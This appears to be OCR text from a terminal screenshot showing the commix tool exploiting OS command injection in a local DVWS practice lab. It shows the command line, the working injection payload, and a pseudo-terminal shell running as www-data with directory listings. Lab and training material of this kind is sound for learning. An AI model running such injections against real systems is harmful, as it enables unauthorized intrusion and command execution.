 mial@HackWare: ~
Файл Правка Вид Поиск Терминал Справка
mial@HackWare:~$ sudo commix -u http://localhost/dvws/vulnerabilities/cmdi/client.php --data='name=-s'
1.0
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the POST parameter 'name' for tests.
[*] Testing the classic injection technique... [ SUCCEED ]
[+] The parameter 'name' seems injectable via (results-based) classic injection technique.
[~] Payload: ;echo YWNBGO$((89+56))$(echo YWNBGO)YWNBGO
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > pwd
/var/www/html/dvws/vulnerabilities/cmdi
commix(os_shell) > whoami
www-data
commix(os_shell) > ls -l
total 28 -rw-r--r-- 1 root root 4778 Jun 25 05:58 client.php -rw-r--r-- 1 root root 3977 Jun 25 05:58 jsonRPCClient.php -rw-r--r-- 1 root root 2301 Jun 25 05:58 jsonRPCServer.php -rw-r--r-- 1 root root 1713 Jun
25 05:58 process.php -rw-r--r-- 1 root root 511 Jun 25 05:58 restrictedExample.php -rw-r--r-- 1 root root 196 Jun 25 05:58 server.php
commix(os_shell) > ls -l ..
total 40 drwxr-xr-x 2 root root 4096 Jun 25 05:58 cmdi drwxr-xr-x 2 root root 4096 Jun 25 05:58 hiddendir drwxr-xr-x 2 root root 4096 Jun 25 05:58 sqli drwxr-xr-x 3 root root 4096 Jun 25 05:58 ssrf drwxr-xr-x 3
root root 4096 Jun 25 05:58 wsdlenum drwxr-xr-x 2 root root 4096 Jun 25 05:58 xmlbomb drwxr-xr-x 2 root root 4096 Jun 25 05:58 xpath drwxr-xr-x 2 root root 4096 Jun 25 05:58 xst drwxr-xr-x 2 root root 4096 Jun 2
5 05:58 xxe drwxr-xr-x 2 root root 4096 Jun 25 05:58 xxe2
commix(os_shell) >